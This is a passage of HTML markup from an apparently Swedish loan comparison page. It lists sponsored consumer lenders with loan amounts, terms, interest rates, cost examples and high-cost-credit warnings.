                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Bästa lånen i januari
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/1a76d-klicklaan.png"
                                             alt="SE - Klicklån" title="SE - Klicklån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">10 000
                                                - 40 000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">12
                                                - 84 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                            9,84
                                                                                                                                                                -
                                                                                                                                                                21,6
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ansök enkelt online med BankID</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Fast årlig ränta</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/klicklan-se" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Fast ränta 9,84-21,60%. Effektiv ränta 16,33% - 29,99% (2018-01-02). Totalt belopp att betala 16 262 - 22 064:-. Löptid min 12-max 84 mån. Max effektiv ränta 29,99%. Administrationsavgift tillkommer utöver månadsbeloppet (19:-/mån vid autogiro, annars 39:-/mån). </p>

                                            </div>
                </div>
                                            <div class="card high-approval">
                    <a href="/comparison/go/feed/daypay-se" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Högt godkännande
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - DayPay.se_logo_130_40_1701065283.webp"
                                             alt="SE - DayPay.se" title="SE - DayPay.se"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">1 000
                                                - 20 000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">12
                                                - 60 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">20 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    39
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ingen UC på lån upp till 10 000 kr</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Besked direkt efter att du skickat in låneansökan</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/daypay-se" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Låna 5 000 kr i 60 dagar. Totalt att återbetala 5 719 kr, alltså 2 859 kr per månad. Effektiv ränta 126.45%, årlig fast ränta 39%. Uppläggningsavgift 276 kr, för återkommande kunder inom 12 mån 221 kr. Aviavgifter totalt 59 kr. </p>

                                                    <div class="d-flex align-items-center mt-2">
                                <img height="35" width="43" class="mr-2" src="https://tracking.seofy.dk/images/icons/warning.png"
                                     alt="Warning Icon">
                                <div>
                                    <p class="warning"><span class="font-weight-bold">Det här är en högkostnadskredit:</span> Om du inte kan betala tillbaka hela skulden riskerar du en betalningsanmärkning.
                                        För stöd, vänd dig till budget- och skuldrådgivningen i din kommun. Kontaktuppgifter finns på hallåkonsument.se.</p>
                                </div>
                            </div>
                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/natlan" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - NätLån - Microlån_logo_130_40_1652091999.png"
                                             alt="SE - NätLån - Microlån" title="SE - NätLån - Microlån"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">10000
                                                - 50000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">1
                                                - 120 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Låna utan säkerhet</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Låna utan UC</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/natlan" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: 10 000 kr i annuitetslån på 2 år med 27,95% nominell ränta, 31,82% effektiv ränta, kostar 549 kr/mån (24 ggr). Att återbetala: 13 176 kr inkl. alla avgifter. </p>

                                                    <div class="d-flex align-items-center mt-2">
                                <img height="35" width="43" class="mr-2" src="https://tracking.seofy.dk/images/icons/warning.png"
                                     alt="Warning Icon">
                                <div>
                                    <p class="warning"><span class="font-weight-bold">Det här är en högkostnadskredit:</span> Om du inte kan betala tillbaka hela skulden riskerar du en betalningsanmärkning.
                                        För stöd, vänd dig till budget- och skuldrådgivningen i din kommun. Kontaktuppgifter finns på hallåkonsument.se.</p>
                                </div>
                            </div>
                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/northmill" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - Northmill_logo_130_40_1603908467.jpg"
                                             alt="SE - Northmill" title="SE - Northmill"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">1 000
                                                - 50 000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">5
                                                - 72 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                            4,9
                                                                                                                                                                -
                                                                                                                                                                19,9
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Utbetalning inom 1 tim</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Flexibel kontokredit</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/northmill" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Individuell räntesättning 4,9 % - 20,9 % (Effektiv ränta 6,05 % - 26,5 %) </p>

                                            </div>
                </div>
                                            <div class="card users-favorite">
                    <a href="/comparison/go/feed/viaconto-se" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                                                    <div class="campaign-sticker">
                                Användarnas favorit
                            </div>
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - ViaConto_logo_130_40_1603798971.jpg"
                                             alt="SE - ViaConto" title="SE - ViaConto"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">1000
                                                - 30000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">1
                                                - 32 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    39,5
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ansök online 24/7</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Besked direkt</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/viaconto-se" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Ett lån på 6 000 kronor till 39.5 procents bunden ränta med en återbetalningstid på en månad, med ett betalnig om 196 kronor i ränta och 380 kronor i uppläggningsavgift samt 45 kronor i aviavgift ger en effektiv ränta på totalt 261.1 procent. Totalt att återbetala blir 6621 kronor. </p>

                                                    <div class="d-flex align-items-center mt-2">
                                <img height="35" width="43" class="mr-2" src="https://tracking.seofy.dk/images/icons/warning.png"
                                     alt="Warning Icon">
                                <div>
                                    <p class="warning"><span class="font-weight-bold">Det här är en högkostnadskredit:</span> Om du inte kan betala tillbaka hela skulden riskerar du en betalningsanmärkning.
                                        För stöd, vänd dig till budget- och skuldrådgivningen i din kommun. Kontaktuppgifter finns på hallåkonsument.se.</p>
                                </div>
                            </div>
                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/brixo-se" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - Brixo_logo_130_40_1602084264.jpg"
                                             alt="SE - Brixo" title="SE - Brixo"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">3 000
                                                - 50 000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">12
                                                - 48 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    28,95 %
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Snabb och enkel ansökan</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Pengarna redan samma dag</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/brixo-se" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Krediten har inga avgifter. Nominell bunden årsränta är 28,95 % och den effektiva räntan är 33,1 %. En exempelkredit på 10 000 kr som återbetalas med 970 kr per månad under 12 månader har en total kostnad om 1 640 kr. </p>

                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/flexkontot-se" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/ac746-flexkontot-logo.png"
                                             alt="SE - Flexkontot" title="SE - Flexkontot"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">3 000
                                                - 30 000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">1
                                                - 12 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    21,95
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Svar inom minuter</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ingen UC förfrågan</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/flexkontot-se" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Krediten har 21,95 % nominell rörlig årsränta, 575 kr i uppläggningsavgift och 39 kr månatlig administrationsavgift. En exempelkredit på 20 000 kr som återbetalas med 1 964 kr per månad under 12 månader har en effektiv årsränta på 36,4 %. Det innebär en total kostnad för krediten om 3 568 kr. </p>

                                                    <div class="d-flex align-items-center mt-2">
                                <img height="35" width="43" class="mr-2" src="https://tracking.seofy.dk/images/icons/warning.png"
                                     alt="Warning Icon">
                                <div>
                                    <p class="warning"><span class="font-weight-bold">Det här är en högkostnadskredit:</span> Om du inte kan betala tillbaka hela skulden riskerar du en betalningsanmärkning.
                                        För stöd, vänd dig till budget- och skuldrådgivningen i din kommun. Kontaktuppgifter finns på hallåkonsument.se.</p>
                                </div>
                            </div>
                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/lumify-se" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - Lumify_logo_130_40_1602260164.jpg"
                                             alt="SE - Lumify" title="SE - Lumify"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">2 000
                                                - 70 000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">1
                                                - 12 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">18 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    43,50 %
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Utbetalning på 15 minuter</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">0 kr ränta för lån från 16 000 kr</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/lumify-se" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: För ett utnyttjat kreditbelopp om 5 000 kr till 39,5 % nominell ränta (totalt 1 159,60 kr) med en återbetalningstid på 11 månader och 495 kr i uppläggningsavgift för upprättande av kreditlimit, 495 kr i förlängningsavgift samt totala aviavgifter om 660 kr blir det totala beloppet att återbetala 7 809,60 kr och ger en effektiv ränta på totalt 63,76 %. Delbetalningarna fördelas enligt följande; 733,40 kr, 787,90 kr, 770,06 kr, 752,22 kr, 734,38 kr, 716,54 kr, 698,70 kr, 680,86 kr, 663,02 kr, 645,18 kr och 627,34 kr. </p>

                                                    <div class="d-flex align-items-center mt-2">
                                <img height="35" width="43" class="mr-2" src="https://tracking.seofy.dk/images/icons/warning.png"
                                     alt="Warning Icon">
                                <div>
                                    <p class="warning"><span class="font-weight-bold">Det här är en högkostnadskredit:</span> Om du inte kan betala tillbaka hela skulden riskerar du en betalningsanmärkning.
                                        För stöd, vänd dig till budget- och skuldrådgivningen i din kommun. Kontaktuppgifter finns på hallåkonsument.se.</p>
                                </div>
                            </div>
                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/ferratumse" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/80ba7-ferratum.png"
                                             alt="SE - Ferratum" title="SE - Ferratum"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">1 000
                                                - 50 000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">3
                                                - 46 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right">21 år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    43,5%
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper up-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Utbetalning på 10 minuter</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Låna utan UC</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/ferratumse" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Ett lån om 25 000 kr i 12 månader, totalt belopp att återbetala 30 755,29 kr (snitt 2563 kr per månad). Effektiv årsränta: 51,84%. Kontokredit med variabel nominell årsränta på 42,4999795 %. Övriga avgifter: Uppläggningsavgift 0 kr. Uttagsavgift 0 kr. </p>

                                                    <div class="d-flex align-items-center mt-2">
                                <img height="35" width="43" class="mr-2" src="https://tracking.seofy.dk/images/icons/warning.png"
                                     alt="Warning Icon">
                                <div>
                                    <p class="warning"><span class="font-weight-bold">Det här är en högkostnadskredit:</span> Om du inte kan betala tillbaka hela skulden riskerar du en betalningsanmärkning.
                                        För stöd, vänd dig till budget- och skuldrådgivningen i din kommun. Kontaktuppgifter finns på hallåkonsument.se.</p>
                                </div>
                            </div>
                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/saldo-se" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - Saldo_logo_130_40_1760523226.jpg"
                                             alt="SE - Saldo" title="SE - Saldo"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">1000
                                                - 5000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">1
                                                - 30 dagar</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
                                            <th class="text-right"> år</th>
                                        </tr>
                                                                                    <tr>
                                                <td>Effektiv ränta</td>
                                                <th class="text-right">
                                                                                                                                                                                                                    39
                                                                                                        %
                                                </th>
                                            </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Godkännande: Acceptabelt</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper down-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ingen registrering hos UC</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lånebesked direkt</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/saldo-se" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> ANSÖK HÄR </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> ex: Låna 5 000 kr i en månad. Uppläggningsavgift 395 kr, administrationsavgift 0 kr, nominell bunden ränta 39 %, effektiv ränta 265,5 %, totalt att återbetala 5 570,34 kr (5 570,34 kr per en månad). </p>

                                                    <div class="d-flex align-items-center mt-2">
                                <img height="35" width="43" class="mr-2" src="https://tracking.seofy.dk/images/icons/warning.png"
                                     alt="Warning Icon">
                                <div>
                                    <p class="warning"><span class="font-weight-bold">Det här är en högkostnadskredit:</span> Om du inte kan betala tillbaka hela skulden riskerar du en betalningsanmärkning.
                                        För stöd, vänd dig till budget- och skuldrådgivningen i din kommun. Kontaktuppgifter finns på hallåkonsument.se.</p>
                                </div>
                            </div>
                                            </div>
                </div>
                                            <div class="card ">
                    <a href="/comparison/go/feed/creditstar-se" target="_blank" class="tracking_url" rel="sponsored"></a>
                    <div class="campaign-header">
                         
                    </div>
                    <div class="card-body">
                        <div class="row m-0">
                            <div class="d-md-flex col-lg-6 left-section">
                                <div class="col-12 col-md-4 ">
                                    <div class="col-12 text-center mb-2 p-0">
                                        <img src="https://tracking.seofy.dk/storage/campaign_logo/SE - Creditstar_logo_130_40_1759470759.png"
                                             alt="SE - Creditstar" title="SE - Creditstar"
                                             width="130" height="40">
                                    </div>
                                    <div class="col-12 rating-wrapper text-center p-0">
                                        <h6>
                                            &#9733;&#9733;&#9733;&#9733;                                        </h6>
                                    </div>
                                </div>
                                <div class="col-12 col-md-8">
                                    <table class="table">
                                        <tbody>
                                        <tr>
                                            <td>Lånebelopp</td>
                                            <th class="text-right">5000
                                                - 50000 sek</th>
                                        </tr>
                                        <tr>
                                            <td>Löptid</td>
                                            <th class="text-right">6
                                                - 36 mån.</th>
                                        </tr>
                                        <tr>
                                            <td>Åldersgräns</td>
